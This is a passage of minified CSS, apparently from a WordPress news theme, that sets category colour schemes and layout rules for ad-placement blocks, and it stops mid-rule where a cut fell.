li:before,body.single-prim-cat-20 .next-prev-post .title a:hover,body.single-prim-cat-20 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-20 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#c01d5a !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover,.listing-item.main-term-20 .post-count-badge.pcb-t1.pcb-s1,body.category-20 .archive-title .term-badges span.term-badge a:hover,body.category-20 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-20:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-20 .mega-menu,body.single-prim-cat-20 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-20 .back-top,body.single-prim-cat-20 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-20 input[type="submit"],body.single-prim-cat-20 input[type="submit"]:hover,body.single-prim-cat-20 .ajax-search-results:after,body.single-prim-cat-20 .off-canvas-inner:after,body.single-prim-cat-20 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .entry-terms.post-tags a:hover{background-color:#c01d5a !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#c01d5a !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more,body.category-20,body.category-20 .bs-pinning-block.pinned .main-menu-container,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-20{border-color:#c01d5a !important}body.single-prim-cat-20 ::selection{background:#c01d5a !important}body.category-20 ::-moz-selection{background:#c01d5a !important}.listing-item.main-term-20 .rating-bar span{background-color:#c01d5a}.listing-item.main-term-20 .rating-stars span:before{color:#c01d5a}.term-badges.text-badges .term-badge.term-20 a{color:#c01d5a !important; background-color: transparent !important}body.single-prim-cat-20 ::-moz-selection{background:#c01d5a !important} .section-heading.sh-t7 > .h-text{color:#c01d5a} .section-heading.sh-t7 > .main-link > .main-term-20.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-20.h-text:before, .section-heading.sh-t7 > .main-term-20.h-text:first-child:last-child:before{background-color:#c01d5a} .main-term-20.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-8 > a:hover,.main-menu.menu > li.menu-term-8:hover > a,ul.menu.footer-menu li.menu-term-8 > a:hover,.listing-item.main-term-8:hover .title a,body.category-8 .archive-title .page-heading,.listing-item-classic.main-term-8 .post-meta a:hover,.listing-item-blog.main-term-8 .post-meta a:hover,.listing-item-grid.main-term-8 .post-meta a:hover,.listing-item-text-1.main-term-8 .post-meta a:hover,.listing-item-text-2.main-term-8 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-8:hover a,.listing-mg-5-item.main-term-8:hover .title,.listing-mg-5-item.main-term-8:hover .title a:hover,.listing-item-tall-1.main-term-8:hover > .title,.listing-item-tall-2.main-term-8:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-8,.search-header .clean-button.term-8:hover,body.category-8 .off-canvas-menu li.current-menu-item>a,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .off-canvas-menu ul.menu>li>a:hover,body.category-8 .site-header .top-menu.menu > li:hover > a,body.category-8 .archive-title .rss-link,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-8 .archive-title .rss-link,body.single-prim-cat-8 .site-header .search-container.open .search-handler,body.single-prim-cat-8 .site-header .search-container:hover .search-handler,body.single-prim-cat-8 ul.bs-shortcode-list li:before,body.single-prim-cat-8 .next-prev-post .title a:hover,body.single-prim-cat-8 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-8 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-8:hover > a:before,.main-menu.menu > li.menu-term-8.current-menu-item > a:before,.main-menu.menu > li.menu-term-8.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-8 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-8 > a,.widget.widget_categories li.cat-item.cat-item-8 > a:hover > .post-count,.listing-item-text-1.main-term-8:hover .term-badges.floated .term-badge.term-8 a,.listing-item-tb-2.main-term-8:hover .term-badges.floated .term-badge a,.listing-item.main-term-8:hover a.read-more,.term-badges .term-badge.term-8 a,.archive-title .term-badges span.term-badge.term-8 a:hover,body.category-8 .archive-title .pre-title span,body.category-8 .archive-title .pre-title:after,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-8 .bs-loading > div,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-controls.main-term-8 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-8 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-8:hover .term-count,.bs-slider-2-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-8 .content-container a.read-more:hover,.bs-slider-3-item.main-term-8 .content-container a.read-more:hover,.listing-item.main-term-8 .post-count-badge.pcb-t1.pcb-s1,body.category-8 .archive-title .term-badges span.term-badge a:hover,body.category-8 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-8:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-8 .mega-menu,body.single-prim-cat-8 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-8 .back-top,body.single-prim-cat-8 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-8 input[type="submit"],body.single-prim-cat-8 input[type="submit"]:hover,body.single-prim-cat-8 .ajax-search-results:after,body.single-prim-cat-8 .off-canvas-inner:after,body.single-prim-cat-8 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-8 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-8:hover .item-inner,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-8 .content-container a.read-more,.bs-slider-3-item.main-term-8 .content-container a.read-more,body.category-8,body.category-8 .bs-pinning-block.pinned .main-menu-container,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-8{border-color:#079741 !important}body.single-prim-cat-8 ::selection{background:#079741 !important}body.category-8 ::-moz-selection{background:#079741 !important}.listing-item.main-term-8 .rating-bar span{background-color:#079741}.listing-item.main-term-8 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-8 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-8 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-8.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-8.h-text:before, .section-heading.sh-t7 > .main-term-8.h-text:first-child:last-child:before{background-color:#079741} .main-term-8.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-14 > a:hover,.main-menu.menu > li.menu-term-14:hover > a,ul.menu.footer-menu li.menu-term-14 > a:hover,.listing-item.main-term-14:hover .title a,body.category-14 .archive-title .page-heading,.listing-item-classic.main-term-14 .post-meta a:hover,.listing-item-blog.main-term-14 .post-meta a:hover,.listing-item-grid.main-term-14 .post-meta a:hover,.listing-item-text-1.main-term-14 .post-meta a:hover,.listing-item-text-2.main-term-14 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-14:hover a,.listing-mg-5-item.main-term-14:hover .title,.listing-mg-5-item.main-term-14:hover .title a:hover,.listing-item-tall-1.main-term-14:hover > .title,.listing-item-tall-2.main-term-14:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-14,.search-header .clean-button.term-14:hover,body.category-14 .off-canvas-menu li.current-menu-item>a,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .off-canvas-menu ul.menu>li>a:hover,body.category-14 .site-header .top-menu.menu > li:hover > a,body.category-14 .archive-title .rss-link,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-14 .archive-title .rss-link,body.single-prim-cat-14 .site-header .search-container.open .search-handler,body.single-prim-cat-14 .site-header .search-container:hover .search-handler,body.single-prim-cat-14 ul.bs-shortcode-list li:before,body.single-prim-cat-14 .next-prev-post .title a:hover,body.single-prim-cat-14 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-14 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-14:hover > a:before,.main-menu.menu > li.menu-term-14.current-menu-item > a:before,.main-menu.menu > li.menu-term-14.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-14 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-14 > a,.widget.widget_categories li.cat-item.cat-item-14 > a:hover > .post-count,.listing-item-text-1.main-term-14:hover .term-badges.floated .term-badge.term-14 a,.listing-item-tb-2.main-term-14:hover .term-badges.floated .term-badge a,.listing-item.main-term-14:hover a.read-more,.term-badges .term-badge.term-14 a,.archive-title .term-badges span.term-badge.term-14 a:hover,body.category-14 .archive-title .pre-title span,body.category-14 .archive-title .pre-title:after,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-14 .bs-loading > div,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-controls.main-term-14 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-14 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-14:hover .term-count,.bs-slider-2-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-14 .content-container a.read-more:hover,.bs-slider-3-item.main-term-14 .content-container a.read-more:hover,.listing-item.main-term-14 .post-count-badge.pcb-t1.pcb-s1,body.category-14 .archive-title .term-badges span.term-badge a:hover,body.category-14 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-14:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-14 .mega-menu,body.single-prim-cat-14 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-14 .back-top,body.single-prim-cat-14 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-14 input[type="submit"],body.single-prim-cat-14 input[type="submit"]:hover,body.single-prim-cat-14 .ajax-search-results:after,body.single-prim-cat-14 .off-canvas-inner:after,body.single-prim-cat-14 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-14 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-14:hover .item-inner,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-14 .content-container a.read-more,.bs-slider-3-item.main-term-14 .content-container a.read-more,body.category-14,body.category-14 .bs-pinning-block.pinned .main-menu-container,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-14{border-color:#8444a9 !important}body.single-prim-cat-14 ::selection{background:#8444a9 !important}body.category-14 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-14 .rating-bar span{background-color:#8444a9}.listing-item.main-term-14 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-14 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-14 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-14.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-14.h-text:before, .section-heading.sh-t7 > .main-term-14.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-14.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover,body.category-2 .off-canvas-menu li.current-menu-item>a,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .off-canvas-menu ul.menu>li>a:hover,body.category-2 .site-header .top-menu.menu > li:hover > a,body.category-2 .archive-title .rss-link,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-2 .archive-title .rss-link,body.single-prim-cat-2 .site-header .search-container.open .search-handler,body.single-prim-cat-2 .site-header .search-container:hover .search-handler,body.single-prim-cat-2 ul.bs-shortcode-list li:before,body.single-prim-cat-2 .next-prev-post .title a:hover,body.single-prim-cat-2 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-2 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover,.listing-item.main-term-2 .post-count-badge.pcb-t1.pcb-s1,body.category-2 .archive-title .term-badges span.term-badge a:hover,body.category-2 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-2:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-2 .mega-menu,body.single-prim-cat-2 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-2 .back-top,body.single-prim-cat-2 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-2 input[type="submit"],body.single-prim-cat-2 input[type="submit"]:hover,body.single-prim-cat-2 .ajax-search-results:after,body.single-prim-cat-2 .off-canvas-inner:after,body.single-prim-cat-2 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container a.read-more,body.category-2,body.category-2 .bs-pinning-block.pinned .main-menu-container,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-2{border-color:#8444a9 !important}body.single-prim-cat-2 ::selection{background:#8444a9 !important}body.category-2 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-2 .rating-bar span{background-color:#8444a9}.listing-item.main-term-2 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-2 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-2 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-2.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-2.h-text:before, .section-heading.sh-t7 > .main-term-2.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-2.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.rtl .uykmqcab .uykmqcab-container{direction:ltr}.uykmqcab-clearfix:after,.uykmqcab-clearfix:before{content:"";display:table}.uykmqcab-clearfix:after{clear:both}.uykmqcab-clearfix{zoom:1}.uykmqcab-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.uykmqcab-type-code br,.uykmqcab:empty,.widget_uykmqcab:empty{display:none}.uykmqcab-container a{text-decoration:none!important}.uykmqcab-type-dfp>div{display:inline-block}.mce-content-body .uykmqcab{margin-bottom:0!important}.mce-content-body .uykmqcab-hide-on-desktop,.mce-content-body .uykmqcab-hide-on-phone,.mce-content-body .uykmqcab-hide-on-tablet-landscape,.mce-content-body .uykmqcab-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.uykmqcab-post-top{margin-bottom:20px}.uykmqcab-post-bottom{margin-top:20px;margin-bottom:0}.uykmqcab-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.uykmqcab-empty-note a{text-decoration:none;color:#888;font-size:16px}.uykmqcab-empty-note a:hover{color:#0080ce;text-decoration:underline}.uykmqcab.uykmqcab-align-center{text-align:center}.uykmqcab.uykmqcab-align-right{text-align:right}.uykmqcab.uykmqcab-align-left{text-align:left}@media (min-width:1140px){.uykmqcab-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.uykmqcab-hide-on-tablet-portrait{display:none}}.uykmqcab.uykmqcab-float-left{float:left;margin-right:30px}.uykmqcab.uykmqcab-float-center .uykmqcab{text-align:center}.uykmqcab.uykmqcab-float-right{float:right;margin-left:30px}@media (max-width:767px){.uykmqcab-hide-on-phone{display:none}.uykmqcab.uykmqcab-float-left,.uykmqcab.uykmqcab-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.uykmqcab .uykmqcab-container{box-sizing:border-box;margin-bottom:10px}.uykmqcab .uykmqcab-container:last-child{margin-bottom:0}.uykmqcab .uykmqcab-container embed,.uykmqcab .uykmqcab-container img,.uykmqcab .uykmqcab-container object{max-width:100%}.uykmqcab .uykmqcab-container.uykmqcab-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.uykmqcab.uykmqcab-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr}}.uykmqcab-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.uykmqcab-ll>ins>span{max-width:50%}.uykmqcab.uykmqcab-align-center .uykmqcab-ll>ins{float:none;margin-right:auto;margin-left:auto}.uykmqcab.uykmqcab-align-right .uykmqcab-ll>ins{float:right}.uykmqcab.uykmqcab-align-left .uykmqcab-ll>ins{float:left}.site-header .sidebar .uykmqcab{padding:0 0 5px;margin:0}.site-header .sidebar .uykmqcab:last-child{padding-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-container{margin-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-caption,.site-header .sidebar .uykmqcab .uykmqcab-empty-note{display:none}.site-header .uykmqcab{margin-bottom:0}.site-header .uykmqcab .uykmqcab-caption{display:none!important}.mega-type-page-builder .uykmqcab:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .uykmqcab{text-align:right}.site-header.header-stype-3 .sidebar .uykmqcab{text-align:right}.widget .uykmqcab{margin-bottom:0}.single-post-content .uykmqcab{margin-bottom:12px}.uykmqcab.uykmqcab-after-related{margin-bottom:0;margin-top:35px}.uykmqcab.uykmqcab-after-header{margin-bottom:0}.uykmqcab.uykmqcab-after-header .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:10px}.uykmqcab.uykmqcab-after-header .uykmqcab-container:last-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:-4px}.uykmqcab.uykmqcab-above-post-box{margin-bottom:15px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:0}.uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.post-tp-15-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone+.content-wrap 